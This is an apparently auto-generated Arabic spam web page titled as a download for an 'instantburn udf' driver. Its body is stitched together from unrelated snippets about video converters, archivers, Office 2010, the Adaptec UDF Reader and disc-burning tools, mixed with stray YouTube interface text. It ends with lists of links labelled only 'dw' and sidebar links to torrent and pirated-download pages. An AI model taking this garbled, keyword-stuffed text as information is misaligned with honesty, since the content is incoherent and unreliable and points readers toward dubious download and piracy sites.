

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/906888.html
body_size: 3998
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج تشغيل instantburn udf [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج تشغيل instantburn udf</h1>
<p>يتيح لك برنامج تحويل الفيديو أونلاين بالتحويل من فيديوهات mov إلى mp4 أو flv إلى mp4 أو avi إلى mp4 أو webm إلى mp4 بالإضافة إلى العددي من الصيغ الأخرى. برنامج قوي للملفات المضغوطة حيث يستخدم لضغط الملفات وفك الضغط عنها وذلك بالاضافة للعديد من الوظائف كما انه عبارة عن مؤرشف للملفات مع اعلى القدرات على ضغط الملفات فالبرنامج يتضمن كل الوظائف الأساسية ويدعم الصيغ المضغوطة الأكثر شيوعا RPM y DEB,7z، ZIP، CAB، RAR، ARJ، GZIP، BZIP2، TAR، CPIO</p>
<h2>6 شباط (فبراير) 2021  عمل أقراص CD / DVD أو USB قابلة للتشغيل والإقلاع من البوت ، بما في ذلك  Windows Setup ISO و Linux و Ubuntu و Windows PE و BartPE وغيرهم من </h2>
<p>تحميل مايكروسوفت اوفيس 2010 مجانا، يحتل microsoft office 2010 مكانة مهمة في العالم المهني على مستوى مجموعة المكاتب، أصبحت مكوناته أساسية مثل برنامج الوورد 2017 الذي يعد ضمن أفضل برامج معالجة النصوص فهو ضروري لإنشاء مستندات من جميع   - المدمج في برنامج تشغيل usb otg.  mbr، mbr، msi، nsis، ntfs، qcow2، rar5، rar5، rpm، squashfs، udf، uefi، vdi، vhd، vmdk، xar و   Adaptec's UDF Reader enables MultiRead CD-ROM drives to read UDF-formatted CD-R and CD-RW discs (such as those written with DirectCD) under Windows 95/98/98SE/NT 4.0/2000. Full Specifications What </p>
<h3>6 شباط (فبراير) 2021  عمل أقراص CD / DVD أو USB قابلة للتشغيل والإقلاع من البوت ، بما في ذلك  Windows Setup ISO و Linux و Ubuntu و Windows PE و BartPE وغيرهم من </h3>
<p>InstantBurn UDF is a third party program. You may contact the manufacturer for  the installation of the driver. Or if it has been installed on your  Adaptec UDF Reader Driver. روابط إعلانية: البرمجيات قطة: Adaptec UDF Reader  Driver. تفاصيل البرنامج: الإصدار: 5.1.1.213. تاريخ إيداع: 30 Oct 15. Accelerate downloads by up to 5 times, schedule downloads, recover and  resume broken downloads. The program features an adaptive download  accelerator,  Jul 22, 2006  Download Magic UDF Burner for Windows to provide disc burning solution   Operating Systems Windows 2003, Windows 2000, Windows 98,  CDBurnerXP – برنامج لنسخ القرص المضغوط و DVD و HD-DVD و Blu-ray. يتيح لك   برنامج لتشغيل الصور القرص دون استخدام محرك الأقراص الضوئية. البرنامج  6 كانون الأول (ديسمبر) 2020  برنامج ImgBurn احدث اصدار والذي يتميز بخفة الوزن في حرق ونسخ CD  من  تنسيقات ملفات الصور ويدعم جميع نظم التشغيل ويندوز - ويندوز 95 و 98 </p>
<h3>مدونة التجربة والتطبيق. SUBSCRIBE. SUBSCRIBED. You're signed out. Videos you watch may be added to the TV's watch history and influence TV recommendations. To avoid this</h3>
<p>Developer's Description. Adaptec's UDF Reader enables MultiRead CD-ROM drives to read UDF-formatted CD-R and CD-RW discs (such as those written with DirectCD) under Windows 95/98/98SE/NT 4.0/2000. Dec 04, 2020 Download Blu-ray, DVD Player, online media player, video editing & photo editing software, or burning & conversion tools. Use free for 30-days. Start here. كنت بحاجة إلى مساعدة من المطور. إذا لم تفتح أي برامج الملف UDF، فيمكنك مطالبة مطوري البرامج للحصول على المساعدة. وهم يعرفون برامجهم أفضل من أي شخص، وقد تكون قادرة على شرح لماذا لا يمكنك فتح الملف. راجع المخطط أدناه للعثور على مطوري البرامج الأكثر شيوعا المستخدمة لفتح UDF من الإشهار. Universal USB Installer تطبيق بسيط يمكننا من تصميم، بخطوتين بسيطتين، مثبت Linux الخاص بنا للحصول عليه في البان درايف. العملية بسيطة ببساطة اختيار التوزيع الذي نريده (لاحتياره من بين أكثر من عشرين)، انتقاء الإيزو …</p>
<h3>برنامج نسخ الاسطوانات Astroburn Lite - يقوم بحرق CD و DVD . أفضل خيار للذين يرغبون في برنامج نسخ سريع وسهل الاستخدام مع ميزات لتنفيذ عملية حرق الأقراص.</h3>
<p>ولا ننسى برنامج Nero Core الذي يسمح لك بحرق او نسخ الكثير من الصيغ والبرامج مثل burn: ISO’s, Audio-CD’s, info CD’s, Video CD’s, Super Video CD’s, miniDVD’s, Boot disks, hybrids, UDF.ISO’s and more </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarkeun.web.app/6796/48990.html">dw</a></li><li><a href="https://lonvuwt.web.app/16075/34345.html">dw</a></li><li><a href="https://hurmanblirriknzkr.web.app/65652/48788.html">dw</a></li><li><a href="https://hurmanblirrikljpu.web.app/6555/42410.html">dw</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/79653/51990.html">dw</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/80084/30553.html">dw</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/78137/16664.html">dw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/700320.html">لا يمكن العثور على قائمة التطبيقات التي تم تنزيلها في itunes</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/330493.html">بيتزا مقابل الهياكل العظمية تحميل الروبوت مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/45713.html">Nhl 20 ps4 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/871745.html">ثلاثية الموسم المفتوح تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/957006.html">تحميل منصة تطبيقات جوجل لينكس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/136844.html">الطبخ الاحترافي الإصدار الثامن pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/676591.html">تنزيل blue bloodcompleta torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/813310.html">برنامج artcut windows 10 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/111536.html">تحميل بطيء الوحش هنتر pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/398200.html">العاب الجمال والوحش تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/840980.html">الخروف الأسود ovca آخر مرة تنزيل الإصدار البديل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/92475.html">تحميل فيلم pitch perfect 3 mp4 kickass torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/387997.html">صديقي الوحش pdf تنزيل reddit</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>